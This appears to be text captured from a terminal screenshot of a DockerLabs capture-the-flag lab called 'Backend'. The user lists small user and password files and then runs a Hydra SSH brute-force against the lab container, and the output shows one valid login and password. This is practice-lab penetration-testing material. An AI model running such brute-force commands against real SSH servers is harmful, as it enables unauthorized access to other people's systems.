 192.168.0.106
Disconnected
May 17 | 20 : 09
Backend - 172.17.0.3
❯ cat usuarios.txt
File: usuarios.txt
1 paco
2 pepe
3 juan
❯ cat contraseña.txt
File: contraseña.txt
1 $paco$123
2 P123pepe3456P
3 jjuuaann123
❯ hydra -L usuarios.txt -P contraseña.txt ssh://172.17.0.3 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-17 20:08:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3), ~3 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: pepe   password: P123pepe3456P
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-17 20:08:54
~/Desktop/alejandro/Dockkerlabs/Backend/nmap took 10s ✔